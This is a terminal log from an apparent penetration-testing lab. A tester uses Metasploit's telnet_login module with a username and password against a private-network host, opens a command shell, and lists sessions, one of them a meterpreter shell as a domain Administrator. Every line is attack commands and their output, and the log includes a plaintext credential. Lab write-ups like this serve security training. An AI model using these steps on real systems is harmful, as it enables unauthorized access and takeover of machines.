 msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.52.141
RHOSTS ⇒ 192.168.52.141
msf6 auxiliary(scanner/telnet/telnet_login) > set USERNAME Cyr1s
USERNAME ⇒ Cyr1s
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD !root2025@#
PASSWORD ⇒ !root2025@#
msf6 auxiliary(scanner/telnet/telnet_login) > exploit
[!] 192.168.52.141:23 - No active DB -- Credential data will not be saved!
[+] 192.168.52.141:23 - 192.168.52.141:23 - Login Successful: Cyr1s:!root2025@#
[*] 192.168.52.141:23 - Attempting to start session 192.168.52.141:23 with Cyr1s:!root2025@#
[*] Command shell session 3 opened (192.168.196.128:34851 → 192.168.52.141:23) at 2025-07-23 02:07:54 -0400
[*] 192.168.52.141:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows GOD\Administrator @ STU1 192.168.196.128:1234 → 192.168.196.132:5216 (
192.168.196.132)
3 shell TELNET Cyr1s:!root2025@# (192.168.52.141:23) 192.168.196.128:34851 → 192.168.52.141:23 (19
2.168.52.141)